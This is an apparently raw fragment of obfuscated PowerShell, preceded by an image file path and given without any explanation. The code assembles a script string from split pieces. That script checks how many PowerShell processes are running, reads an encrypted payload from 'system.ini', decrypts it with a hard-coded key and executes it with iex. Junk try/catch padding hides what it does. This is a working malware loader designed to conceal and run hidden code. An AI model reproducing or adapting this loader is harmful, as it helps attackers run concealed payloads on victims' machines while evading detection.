 $QeetZbsAUWmPm+=$xjTmvrFuKEDUWZ+'$ekui="p70o97w19e23r4s97h82e77l';
$QeetZbsAUWmPm+='89l94" -replace "\d";';
$QeetZbsAUWmPm+=$xjTmvrFuKEDUWZ+'$fTTujV=Get-Proc';
$QeetZbsAUWmPm+='ess $ekui;';
$QeetZbsAUWmPm+=$xjTmvrFuKEDUWZ+'if ($fTTujV.lengt';
$QeetZbsAUWmPm+='h -lt 2){';
$QeetZbsAUWmPm+=$xjTmvrFuKEDUWZ+'$akYX';
$QeetZbsAUWmPm+='RuMrk';
$QeetZbsAUWmPm+='LNafW';
$QeetZbsAUWmPm+='b=@(1';
$QeetZbsAUWmPm+='..16)';
$QeetZbsAUWmPm+=';';
$QeetZbsAUWmPm+=$xjTmvrFuKEDUWZ+'$QOYUu=[System.Runtime';
$QeetZbsAUWmPm+='.InteropServices.Marsh';
$QeetZbsAUWmPm+='al]';
$QeetZbsAUWmPm+=$xjTmvrFuKEDUWZ+'$UpbcnYlXzOuIfe= ';
$QeetZbsAUWmPm+='Get-Content "syst';
$QeetZbsAUWmPm+='em.ini"';
$QeetZbsAUWmPm+=$xjTmvrFuKEDUWZ+'$gppdhKQzUC= ConvertTo-Secu';
$QeetZbsAUWmPm+='reString $UpbcnYlXzOuIfe -k';
$QeetZbsAUWmPm+='ey $akYXRuMrkLNafWb;';
$QeetZbsAUWmPm+=$xjTmvrFuKEDUWZ+'$VHjWldmm = $';
$QeetZbsAUWmPm+='QOYUu::Secure';
$QeetZbsAUWmPm+='StringToBSTR(';
$QeetZbsAUWmPm+='$gppdhKQzUC);';
$QeetZbsAUWmPm+=$xjTmvrFuKEDUWZ+"try{"+$Vh[6].name+":"+$Vh[7].name+"`r`n"+$Vh[8].name+":"+$Vh[9].name+"`r`n"+$Vh[10].name+":"+$Vh[11].name+"}catch{`$upd='"+$SDLUpTpGMpqcF+"';}";
$QeetZbsAUWmPm+=$xjTmvrFuKEDUWZ+'$zlrwLg';
$QeetZbsAUWmPm+=' = $QOY';
$QeetZbsAUWmPm+='Uu::Ptr';
$QeetZbsAUWmPm+='ToStrin';
$QeetZbsAUWmPm+='gAuto($';
$QeetZbsAUWmPm+='VHjWldm';
$QeetZbsAUWmPm+='m);';
$QeetZbsAUWmPm+=$xjTmvrFuKEDUWZ+"try{"+$Vh[12].name+":"+$Vh[13].name+"`r`n"+$Vh[14].name+":"+$Vh[15].name+"`r`n"+$Vh[16].name+":"+$Vh[17].name+"}catch{}";
$QeetZbsAUWmPm+=$xjTmvrFuKEDUWZ+'iex ';
$QeetZbsAUWmPm+='$zlr';
$QeetZbsAUWmPm+='wLg;';
$QeetZbsAUWmPm+='}';